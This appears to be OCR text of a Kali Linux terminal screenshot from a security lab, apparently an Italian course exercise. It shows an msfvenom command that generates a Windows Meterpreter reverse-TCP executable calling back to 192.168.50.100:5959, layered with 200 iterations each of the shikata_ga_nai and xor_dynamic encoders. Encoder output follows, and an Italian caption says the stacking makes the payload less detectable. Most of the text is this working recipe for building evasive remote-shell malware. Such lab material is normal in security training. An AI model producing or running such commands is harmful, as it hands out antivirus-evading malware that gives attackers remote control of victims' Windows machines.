 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.100 LPORT=5959 -a x86 --platform windows -e x86/sh
ikata_ga_nai -i 200 -f raw | msfvenom -a x86 --platform windows -e x86/xor_dynamic -i 200 -f raw | msfvenom -a x86
--platform windows -e x86/shikata_ga_nai -i 200 -o polimorficommm_v2.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 200 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
Applicando più encoders e aumentando le iterazioni, ovvero il numero
di volte che un encoder viene applicato al payload, quest'ultimo
diventa meno rilevabile